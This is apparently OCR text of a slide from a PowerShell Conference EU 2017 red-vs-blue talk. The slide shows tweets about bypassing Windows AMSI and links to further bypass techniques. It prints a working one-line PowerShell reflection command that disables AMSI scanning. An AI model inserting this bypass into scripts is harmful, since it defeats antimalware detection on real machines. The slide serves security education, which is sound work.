 PowerShell Conference EU 2017
Bypasses Will Always Exist!
Matt Graeber @mattifestation · 24 May 2016
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('a
msiInitFailed','NonPublic,Static').SetValue($null,$true)
3 15 47
Matt Graeber
@mattifestation
Following
AMSI bypass in a single tweet. :)
RETWEET LIKES
1 5
Matt Nelson
@enigma0x3
Following
For those interested. AMSI bypass via COM
hijacking:
gist.githubusercontent.com/enigma0x3/0099
…
Matt Graeber
@mattifestation
Following
Let the AMSI bypasses continue!
cn33liz.blogspot.nl/2016/05/bypass … by
@Cneelis
RETWEETS LIKES
42 39
3:01 PM - 26 May 2016
42 39
PSCONF.EU
POWERSHELL CONFERENCE EU
PSCONF.EU
Catch Me If You Can
PowerShell Red vs. Blue
Will Schroeder
MVP / Veris Group's Adaptive Threat Division
UNITED STATES
X
TRUM
PowerShell Conference EU
Hannover, Germany 03.05.2017 - 05.05.2017